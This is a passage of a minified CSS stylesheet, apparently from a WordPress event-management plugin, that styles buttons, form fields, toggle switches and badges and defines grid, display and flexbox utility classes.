15px}.etn-btn.etn-edit-btn:hover,button.etn-btn.etn-btn-primary.etn-edit-btn:hover,.attr-btn-primary.etn-edit-btn:hover,.etn-attendee-form .etn-btn.etn-edit-btn:hover,.etn-ticket-widget .etn-btn.etn-edit-btn:hover,.etn-zoom-btn.etn-edit-btn:hover,.etn-settings-dashboard .button-primary.etn-edit-btn:hover{color:#4646d9}.etn-btn.etn-delete-btn,button.etn-btn.etn-btn-primary.etn-delete-btn,.attr-btn-primary.etn-delete-btn,.etn-attendee-form .etn-btn.etn-delete-btn,.etn-ticket-widget .etn-btn.etn-delete-btn,.etn-zoom-btn.etn-delete-btn,.etn-settings-dashboard .button-primary.etn-delete-btn{color:#4646d9;background-color:#fee;border:none;padding:0 15px}.etn-btn.etn-btn-border,button.etn-btn.etn-btn-primary.etn-btn-border,.attr-btn-primary.etn-btn-border,.etn-attendee-form .etn-btn.etn-btn-border,.etn-ticket-widget .etn-btn.etn-btn-border,.etn-zoom-btn.etn-btn-border,.etn-settings-dashboard .button-primary.etn-btn-border{border:1px solid #5d5dff;background-color:rgba(0,0,0,0);background-image:none;color:#5d5dff;text-transform:uppercase}.etn-btn.etn-btn-border:hover,button.etn-btn.etn-btn-primary.etn-btn-border:hover,.attr-btn-primary.etn-btn-border:hover,.etn-attendee-form .etn-btn.etn-btn-border:hover,.etn-ticket-widget .etn-btn.etn-btn-border:hover,.etn-zoom-btn.etn-btn-border:hover,.etn-settings-dashboard .button-primary.etn-btn-border:hover{border-color:#4646d9;color:#4646d9}.etn-btn.etn-btn-secondary,button.etn-btn.etn-btn-primary.etn-btn-secondary,.attr-btn-primary.etn-btn-secondary,.etn-attendee-form .etn-btn.etn-btn-secondary,.etn-ticket-widget .etn-btn.etn-btn-secondary,.etn-zoom-btn.etn-btn-secondary,.etn-settings-dashboard .button-primary.etn-btn-secondary{background-color:#4646d9}.etn-btn.etn-btn-secondary:hover,button.etn-btn.etn-btn-primary.etn-btn-secondary:hover,.attr-btn-primary.etn-btn-secondary:hover,.etn-attendee-form .etn-btn.etn-btn-secondary:hover,.etn-ticket-widget .etn-btn.etn-btn-secondary:hover,.etn-zoom-btn.etn-btn-secondary:hover,.etn-settings-dashboard .button-primary.etn-btn-secondary:hover{background-color:#5d5dff}.wrap .etn-ticket-scanner+.page-title-action{display:inline-block;height:30px;line-height:30px;padding:0 10px;border-radius:3px;position:relative;top:1px;margin-left:10px}.wrap .etn-ticket-scanner+.page-title-action:active{padding:0 10px;top:1px;line-height:30px}.etn-btn.attendee_update_submit{margin-top:15px}.attr-form-control[disabled],.attr-form-control[readonly],fieldset[disabled] .attr-form-control,.etn-form-control[disabled],.etn-form-control[readonly],fieldset[disabled] .etn-form-control{background-color:#fff;opacity:1}.btn-danger{padding:10px 15px}.btn-danger:focus{box-shadow:none}.etn-btn-text,.etn_event_upload_image_button{background:rgba(0,0,0,0) !important;color:#0073aa;border-radius:6px;background-color:rgba(0,0,0,0);border:1px solid #0073aa;font-size:.9375rem;text-transform:capitalize;padding:7px 12px 7px;line-height:15px;display:inline-block;cursor:pointer;font-weight:500;text-decoration:none;max-width:100%}.etn_event_upload_image_button{padding:8px 12px;border:1px solid #0073aa}.etn_event_upload_image_button.button{border:1px solid #0073aa;padding:0 12px}.etn-btn-close{background-color:rgba(0,0,0,0);border:none;padding:0;margin:0;line-height:40px}.etn-btn-close .dashicons{border-radius:5px;background-color:var(--pink);display:inline-block;font-weight:600;color:#fff;font-size:.75rem;width:22px;height:22px;line-height:1.375rem;cursor:pointer;align-self:center;position:relative;top:10px}.etn-form-control,.etn-attendee-form-wrap .etn-form-control,.attr-form-control{background:#f1f5f8;border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px;border-color:rgba(0,0,0,0);border:none;height:45px;line-height:45px;box-shadow:none;width:100%;padding:5px 10px}.etn-form-control:focus,.etn-form-control.focused,.etn-attendee-form-wrap .etn-form-control:focus,.etn-attendee-form-wrap .etn-form-control.focused,.attr-form-control:focus,.attr-form-control.focused{box-shadow:none;border:none}.etn-form-control::placeholder,.etn-attendee-form-wrap .etn-form-control::placeholder,.attr-form-control::placeholder{color:#cbcbcb}.etn-checkbox-field input[type=checkbox]{display:none}.etn-checkbox-field input[type=checkbox]+label{cursor:pointer;margin-right:15px;margin-bottom:10px;display:flex;align-items:center;line-height:.8;color:#0d165e}.etn-checkbox-field input[type=checkbox]+label:before{content:"✔";border:1px solid #ccc;border-radius:5px;display:inline-block;width:20px;height:20px;vertical-align:bottom;color:rgba(0,0,0,0);transition:.2s;text-align:center;line-height:18px;margin-right:5px;background-color:#fff;font-size:11px}.etn-checkbox-field input[type=checkbox]:checked+label:before{background-color:#0d165e;border-color:#0d165e;color:#fff}.etn-meta input.etn-admin-control-input{height:0;width:0;visibility:hidden;display:none}.etn-meta label.etn_switch_button_label{cursor:pointer;width:43px;height:24px;background:#ddd;display:block;border-radius:100px;position:relative;margin:0;padding:0 !important}.etn-meta label.etn_switch_button_label:after{content:"";position:absolute;top:4px;left:4px;width:15px;height:15px;background:#fff;border-radius:90px;-webkit-transition:.3s;-o-transition:.3s;transition:.3s;-webkit-box-shadow:0 1px 3px rgba(0,0,0,.21);box-shadow:0 1px 3px rgba(0,0,0,.21)}.etn-meta .etn_switch_button_label:before{content:"";position:absolute;right:10px;top:50%;transform:translateY(-50%);color:#fff;font-size:.625rem;display:inline-block;text-transform:uppercase;font-weight:600}.etn-meta input.etn-admin-control-input:checked+label.etn_switch_button_label{background:var(--pink)}.etn-meta input.etn-admin-control-input:checked+label.etn_switch_button_label:after{left:calc(100% - 5px);-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%)}.etn-meta input.etn-admin-control-input:checked+label.etn_switch_button_label:before{content:"";right:inherit;left:10px}.etn-meta label.show_label_text{text-indent:0px}.etn-radio-btn>input[type=radio]{display:none}.etn-radio-btn>img{cursor:pointer;border:1px solid #5d5dff;max-width:100%;border-radius:6px;-webkit-border-radius:6px;-ms-border-radius:6px}.etn-radio-btn>input[type=radio]:checked+img{border:1px solid #4646d9}.etn-title{font-size:1.375rem;font-weight:700;margin:0 0 20px;line-height:1}.hide_item{display:none}.show_item{display:block}.etn-button-loading{position:relative}.etn-button-loading:before{content:"";position:absolute;width:20px;height:20px;top:0;left:0;right:0;bottom:0;margin:auto;border:2px solid rgba(0,0,0,0);border-top-color:#000;border-radius:50%;animation:button-loading-spinner 1s ease infinite}@keyframes button-loading-spinner{from{transform:rotate(0turn)}to{transform:rotate(1turn)}}.related-with-sibling{margin:0;border-radius:0;border-bottom:1px dashed #e5e5e5}.etn-badge{font-size:12px;text-transform:uppercase;font-weight:700;padding:12px 40px 20px;background-color:#f5841c;color:#fff;border-radius:4px;line-height:12px;display:inline-block;letter-spacing:.5px;position:absolute;right:-40px;bottom:-8px;transform:rotate(-45deg);text-align:center;display:inline-block}.etn-badge.success{color:#0db428;border-color:#0db428;background-color:#d1f2d7}.etn-container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media(min-width: 576px){.etn-container{max-width:540px}}@media(min-width: 768px){.etn-container{max-width:720px}}@media(min-width: 992px){.etn-container{max-width:960px}}@media(min-width: 1200px){.etn-container{max-width:1140px}}.etn-container-fluid,.etn-container-sm,.etn-container-md,.etn-container-lg,.etn-container-xl{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media(min-width: 576px){.etn-container,.etn-container-sm{max-width:540px}}@media(min-width: 768px){.etn-container,.etn-container-sm,.etn-container-md{max-width:720px}}@media(min-width: 992px){.etn-container,.etn-container-sm,.etn-container-md,.etn-container-lg{max-width:960px}}@media(min-width: 1200px){.etn-container,.etn-container-sm,.etn-container-md,.etn-container-lg,.etn-container-xl{max-width:1140px}}.etn-row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.etn-no-gutters{margin-right:0;margin-left:0}.etn-no-gutters>.etn-col,.etn-no-gutters>[class*=col-]{padding-right:0;padding-left:0}.etn-col-1,.etn-col-2,.etn-col-3,.etn-col-4,.etn-col-5,.etn-col-6,.etn-col-7,.etn-col-8,.etn-col-9,.etn-col-10,.etn-col-11,.etn-col-12,.etn-col,.etn-col-auto,.etn-col-sm-1,.etn-col-sm-2,.etn-col-sm-3,.etn-col-sm-4,.etn-col-sm-5,.etn-col-sm-6,.etn-col-sm-7,.etn-col-sm-8,.etn-col-sm-9,.etn-col-sm-10,.etn-col-sm-11,.etn-col-sm-12,.etn-col-sm,.etn-col-sm-auto,.etn-col-md-1,.etn-col-md-2,.etn-col-md-3,.etn-col-md-4,.etn-col-md-5,.etn-col-md-6,.etn-col-md-7,.etn-col-md-8,.etn-col-md-9,.etn-col-md-10,.etn-col-md-11,.etn-col-md-12,.etn-col-md,.etn-col-md-auto,.etn-col-lg-1,.etn-col-lg-2,.etn-col-lg-3,.etn-col-lg-4,.etn-col-lg-5,.etn-col-lg-6,.etn-col-lg-7,.etn-col-lg-8,.etn-col-lg-9,.etn-col-lg-10,.etn-col-lg-11,.etn-col-lg-12,.etn-col-lg,.etn-col-lg-auto,.etn-col-xl-1,.etn-col-xl-2,.etn-col-xl-3,.etn-col-xl-4,.etn-col-xl-5,.etn-col-xl-6,.etn-col-xl-7,.etn-col-xl-8,.etn-col-xl-9,.etn-col-xl-10,.etn-col-xl-11,.etn-col-xl-12,.etn-col-xl,.etn-col-xl-auto{position:relative;width:100%;padding-right:15px;padding-left:15px;box-sizing:border-box}.etn-col{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.etn-row-cols-1>*{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.etn-row-cols-2>*{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.etn-row-cols-3>*{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.etn-row-cols-4>*{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.etn-row-cols-5>*{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.etn-row-cols-6>*{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.etn-col-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.etn-col-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.etn-col-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.etn-col-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.etn-col-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.etn-col-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.etn-col-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.etn-col-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.etn-col-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.etn-col-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.etn-col-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.etn-col-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.etn-col-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.etn-order-first{-ms-flex-order:-1;order:-1}.etn-order-last{-ms-flex-order:13;order:13}.etn-order-0{-ms-flex-order:0;order:0}.etn-order-1{-ms-flex-order:1;order:1}.etn-order-2{-ms-flex-order:2;order:2}.etn-order-3{-ms-flex-order:3;order:3}.etn-order-4{-ms-flex-order:4;order:4}.etn-order-5{-ms-flex-order:5;order:5}.etn-order-6{-ms-flex-order:6;order:6}.etn-order-7{-ms-flex-order:7;order:7}.etn-order-8{-ms-flex-order:8;order:8}.etn-order-9{-ms-flex-order:9;order:9}.etn-order-10{-ms-flex-order:10;order:10}.etn-order-11{-ms-flex-order:11;order:11}.etn-order-12{-ms-flex-order:12;order:12}.etn-offset-1{margin-left:8.333333%}.etn-offset-2{margin-left:16.666667%}.etn-offset-3{margin-left:25%}.etn-offset-4{margin-left:33.333333%}.etn-offset-5{margin-left:41.666667%}.etn-offset-6{margin-left:50%}.etn-offset-7{margin-left:58.333333%}.etn-offset-8{margin-left:66.666667%}.etn-offset-9{margin-left:75%}.etn-offset-10{margin-left:83.333333%}.etn-offset-11{margin-left:91.666667%}@media(min-width: 576px){.etn-col-sm{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.etn-row-cols-sm-1>*{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.etn-row-cols-sm-2>*{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.etn-row-cols-sm-3>*{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.etn-row-cols-sm-4>*{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.etn-row-cols-sm-5>*{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.etn-row-cols-sm-6>*{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.etn-col-sm-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.etn-col-sm-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.etn-col-sm-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.etn-col-sm-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.etn-col-sm-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.etn-col-sm-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.etn-col-sm-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.etn-col-sm-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.etn-col-sm-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.etn-col-sm-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.etn-col-sm-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.etn-col-sm-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.etn-col-sm-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.etn-order-sm-first{-ms-flex-order:-1;order:-1}.etn-order-sm-last{-ms-flex-order:13;order:13}.etn-order-sm-0{-ms-flex-order:0;order:0}.etn-order-sm-1{-ms-flex-order:1;order:1}.etn-order-sm-2{-ms-flex-order:2;order:2}.etn-order-sm-3{-ms-flex-order:3;order:3}.etn-order-sm-4{-ms-flex-order:4;order:4}.etn-order-sm-5{-ms-flex-order:5;order:5}.etn-order-sm-6{-ms-flex-order:6;order:6}.etn-order-sm-7{-ms-flex-order:7;order:7}.etn-order-sm-8{-ms-flex-order:8;order:8}.etn-order-sm-9{-ms-flex-order:9;order:9}.etn-order-sm-10{-ms-flex-order:10;order:10}.etn-order-sm-11{-ms-flex-order:11;order:11}.etn-order-sm-12{-ms-flex-order:12;order:12}.etn-offset-sm-0{margin-left:0}.etn-offset-sm-1{margin-left:8.333333%}.etn-offset-sm-2{margin-left:16.666667%}.etn-offset-sm-3{margin-left:25%}.etn-offset-sm-4{margin-left:33.333333%}.etn-offset-sm-5{margin-left:41.666667%}.etn-offset-sm-6{margin-left:50%}.etn-offset-sm-7{margin-left:58.333333%}.etn-offset-sm-8{margin-left:66.666667%}.etn-offset-sm-9{margin-left:75%}.etn-offset-sm-10{margin-left:83.333333%}.etn-offset-sm-11{margin-left:91.666667%}}@media(min-width: 768px){.etn-col-md{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.etn-row-cols-md-1>*{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.etn-row-cols-md-2>*{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.etn-row-cols-md-3>*{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.etn-row-cols-md-4>*{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.etn-row-cols-md-5>*{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.etn-row-cols-md-6>*{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.etn-col-md-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.etn-col-md-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.etn-col-md-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.etn-col-md-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.etn-col-md-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.etn-col-md-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.etn-col-md-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.etn-col-md-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.etn-col-md-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.etn-col-md-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.etn-col-md-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.etn-col-md-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.etn-col-md-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.etn-order-md-first{-ms-flex-order:-1;order:-1}.etn-order-md-last{-ms-flex-order:13;order:13}.etn-order-md-0{-ms-flex-order:0;order:0}.etn-order-md-1{-ms-flex-order:1;order:1}.etn-order-md-2{-ms-flex-order:2;order:2}.etn-order-md-3{-ms-flex-order:3;order:3}.etn-order-md-4{-ms-flex-order:4;order:4}.etn-order-md-5{-ms-flex-order:5;order:5}.etn-order-md-6{-ms-flex-order:6;order:6}.etn-order-md-7{-ms-flex-order:7;order:7}.etn-order-md-8{-ms-flex-order:8;order:8}.etn-order-md-9{-ms-flex-order:9;order:9}.etn-order-md-10{-ms-flex-order:10;order:10}.etn-order-md-11{-ms-flex-order:11;order:11}.etn-order-md-12{-ms-flex-order:12;order:12}.etn-offset-md-0{margin-left:0}.etn-offset-md-1{margin-left:8.333333%}.etn-offset-md-2{margin-left:16.666667%}.etn-offset-md-3{margin-left:25%}.etn-offset-md-4{margin-left:33.333333%}.etn-offset-md-5{margin-left:41.666667%}.etn-offset-md-6{margin-left:50%}.etn-offset-md-7{margin-left:58.333333%}.etn-offset-md-8{margin-left:66.666667%}.etn-offset-md-9{margin-left:75%}.etn-offset-md-10{margin-left:83.333333%}.etn-offset-md-11{margin-left:91.666667%}}@media(min-width: 992px){.etn-col-lg{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.etn-row-cols-lg-1>*{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.etn-row-cols-lg-2>*{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.etn-row-cols-lg-3>*{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.etn-row-cols-lg-4>*{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.etn-row-cols-lg-5>*{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.etn-row-cols-lg-6>*{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.etn-col-lg-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.etn-col-lg-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.etn-col-lg-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.etn-col-lg-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.etn-col-lg-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.etn-col-lg-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.etn-col-lg-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.etn-col-lg-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.etn-col-lg-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.etn-col-lg-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.etn-col-lg-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.etn-col-lg-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.etn-col-lg-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.etn-order-lg-first{-ms-flex-order:-1;order:-1}.etn-order-lg-last{-ms-flex-order:13;order:13}.etn-order-lg-0{-ms-flex-order:0;order:0}.etn-order-lg-1{-ms-flex-order:1;order:1}.etn-order-lg-2{-ms-flex-order:2;order:2}.etn-order-lg-3{-ms-flex-order:3;order:3}.etn-order-lg-4{-ms-flex-order:4;order:4}.etn-order-lg-5{-ms-flex-order:5;order:5}.etn-order-lg-6{-ms-flex-order:6;order:6}.etn-order-lg-7{-ms-flex-order:7;order:7}.etn-order-lg-8{-ms-flex-order:8;order:8}.etn-order-lg-9{-ms-flex-order:9;order:9}.etn-order-lg-10{-ms-flex-order:10;order:10}.etn-order-lg-11{-ms-flex-order:11;order:11}.etn-order-lg-12{-ms-flex-order:12;order:12}.etn-offset-lg-0{margin-left:0}.etn-offset-lg-1{margin-left:8.333333%}.etn-offset-lg-2{margin-left:16.666667%}.etn-offset-lg-3{margin-left:25%}.etn-offset-lg-4{margin-left:33.333333%}.etn-offset-lg-5{margin-left:41.666667%}.etn-offset-lg-6{margin-left:50%}.etn-offset-lg-7{margin-left:58.333333%}.etn-offset-lg-8{margin-left:66.666667%}.etn-offset-lg-9{margin-left:75%}.etn-offset-lg-10{margin-left:83.333333%}.etn-offset-lg-11{margin-left:91.666667%}}@media(min-width: 1200px){.etn-col-xl{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.etn-row-cols-xl-1>*{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.etn-row-cols-xl-2>*{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.etn-row-cols-xl-3>*{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.etn-row-cols-xl-4>*{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.etn-row-cols-xl-5>*{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.etn-row-cols-xl-6>*{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.etn-col-xl-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.etn-col-xl-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.etn-col-xl-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.etn-col-xl-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.etn-col-xl-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.etn-col-xl-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.etn-col-xl-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.etn-col-xl-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.etn-col-xl-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.etn-col-xl-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.etn-col-xl-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.etn-col-xl-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.etn-col-xl-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.etn-order-xl-first{-ms-flex-order:-1;order:-1}.etn-order-xl-last{-ms-flex-order:13;order:13}.etn-order-xl-0{-ms-flex-order:0;order:0}.etn-order-xl-1{-ms-flex-order:1;order:1}.etn-order-xl-2{-ms-flex-order:2;order:2}.etn-order-xl-3{-ms-flex-order:3;order:3}.etn-order-xl-4{-ms-flex-order:4;order:4}.etn-order-xl-5{-ms-flex-order:5;order:5}.etn-order-xl-6{-ms-flex-order:6;order:6}.etn-order-xl-7{-ms-flex-order:7;order:7}.etn-order-xl-8{-ms-flex-order:8;order:8}.etn-order-xl-9{-ms-flex-order:9;order:9}.etn-order-xl-10{-ms-flex-order:10;order:10}.etn-order-xl-11{-ms-flex-order:11;order:11}.etn-order-xl-12{-ms-flex-order:12;order:12}.etn-offset-xl-0{margin-left:0}.etn-offset-xl-1{margin-left:8.333333%}.etn-offset-xl-2{margin-left:16.666667%}.etn-offset-xl-3{margin-left:25%}.etn-offset-xl-4{margin-left:33.333333%}.etn-offset-xl-5{margin-left:41.666667%}.etn-offset-xl-6{margin-left:50%}.etn-offset-xl-7{margin-left:58.333333%}.etn-offset-xl-8{margin-left:66.666667%}.etn-offset-xl-9{margin-left:75%}.etn-offset-xl-10{margin-left:83.333333%}.etn-offset-xl-11{margin-left:91.666667%}}.etn-d-none{display:none !important}.etn-d-inline{display:inline !important}.etn-d-inline-block{display:inline-block !important}.etn-d-block{display:block !important}.etn-d-table{display:table !important}.etn-d-table-row{display:table-row !important}.etn-d-table-cell{display:table-cell !important}.etn-d-flex{display:-ms-flexbox !important;display:flex !important}.etn-d-inline-flex{display:-ms-inline-flexbox !important;display:inline-flex !important}@media(min-width: 576px){.etn-d-sm-none{display:none !important}.etn-d-sm-inline{display:inline !important}.etn-d-sm-inline-block{display:inline-block !important}.etn-d-sm-block{display:block !important}.etn-d-sm-table{display:table !important}.etn-d-sm-table-row{display:table-row !important}.etn-d-sm-table-cell{display:table-cell !important}.etn-d-sm-flex{display:-ms-flexbox !important;display:flex !important}.etn-d-sm-inline-flex{display:-ms-inline-flexbox !important;display:inline-flex !important}}@media(min-width: 768px){.etn-d-md-none{display:none !important}.etn-d-md-inline{display:inline !important}.etn-d-md-inline-block{display:inline-block !important}.etn-d-md-block{display:block !important}.etn-d-md-table{display:table !important}.etn-d-md-table-row{display:table-row !important}.etn-d-md-table-cell{display:table-cell !important}.etn-d-md-flex{display:-ms-flexbox !important;display:flex !important}.etn-d-md-inline-flex{display:-ms-inline-flexbox !important;display:inline-flex !important}}@media(min-width: 992px){.etn-d-lg-none{display:none !important}.etn-d-lg-inline{display:inline !important}.etn-d-lg-inline-block{display:inline-block !important}.etn-d-lg-block{display:block !important}.etn-d-lg-table{display:table !important}.etn-d-lg-table-row{display:table-row !important}.etn-d-lg-table-cell{display:table-cell !important}.etn-d-lg-flex{display:-ms-flexbox !important;display:flex !important}.etn-d-lg-inline-flex{display:-ms-inline-flexbox !important;display:inline-flex !important}}@media(min-width: 1200px){.etn-d-xl-none{display:none !important}.etn-d-xl-inline{display:inline !important}.etn-d-xl-inline-block{display:inline-block !important}.etn-d-xl-block{display:block !important}.etn-d-xl-table{display:table !important}.etn-d-xl-table-row{display:table-row !important}.etn-d-xl-table-cell{display:table-cell !important}.etn-d-xl-flex{display:-ms-flexbox !important;display:flex !important}.etn-d-xl-inline-flex{display:-ms-inline-flexbox !important;display:inline-flex !important}}@media print{.etn-d-print-none{display:none !important}.etn-d-print-inline{display:inline !important}.etn-d-print-inline-block{display:inline-block !important}.etn-d-print-block{display:block !important}.etn-d-print-table{display:table !important}.etn-d-print-table-row{display:table-row !important}.etn-d-print-table-cell{display:table-cell !important}.etn-d-print-flex{display:-ms-flexbox !important;display:flex !important}.etn-d-print-inline-flex{display:-ms-inline-flexbox !important;display:inline-flex !important}}.etn-flex-row{-ms-flex-direction:row !important;flex-direction:row !important}.etn-flex-column{-ms-flex-direction:column !important;flex-direction:column !important}.etn-flex-row-reverse{-ms-flex-direction:row-reverse !important;flex-direction:row-reverse !important}.etn-flex-column-reverse{-ms-flex-direction:column-reverse !important;flex-direction:column-reverse !important}.etn-flex-wrap{-ms-flex-wrap:wrap !important;flex-wrap:wrap !important}.etn-flex-nowrap{-ms-flex-wrap:nowrap !important;flex-wrap:nowrap !important}.etn-flex-wrap-reverse{-ms-flex-wrap:wrap-reverse !important;flex-wrap:wrap-reverse !important}.etn-flex-fill{-ms-flex:1 1 auto !important;flex:1 1 auto !important}.etn-flex-grow-0{-ms-flex-positive:0 !important;flex-grow:0 !important}.etn-flex-grow-1{-ms-flex-positive:1 !important;flex-grow:1 !important}.etn-flex-shrink-0{-ms-flex-negative:0 !important;flex-shrink:0 !important}.etn-flex-shrink-1{-ms-flex-negative:1 !important;flex-shrink:1 !important}.etn-justify-content-start{-ms-flex-pack:start !important;justify-content:flex-start !important}.etn-justify-content-end{-ms-flex-pack:end !important;justify-content:flex-end !important}.etn-justify-content-center{-ms-flex-pack:center !important;justify-content:center !important}.etn-justify-content-between{-ms-flex-pack:justify !important;justify-content:space-between !important}.etn-justify-content-around{-ms-flex-pack:distribute !important;justify-content:space-around !important}.etn-align-items-start{-ms-flex-align:start !important;align-items:flex-start !important}.etn-align-items-end{-ms-flex-align:end !important;align-items:flex-end !important}.etn-align-items-center{-ms-flex-align:center !important;align-items:center !important}.etn-align-items-baseline{-ms-flex-align:baseline !important;align-items:baseline !important}.etn-align-items-stretch{-ms-flex-align:stretch !important;align-items:stretch !important}.etn-align-content-start{-ms-flex-line-pack:start !important;align-content:flex-start 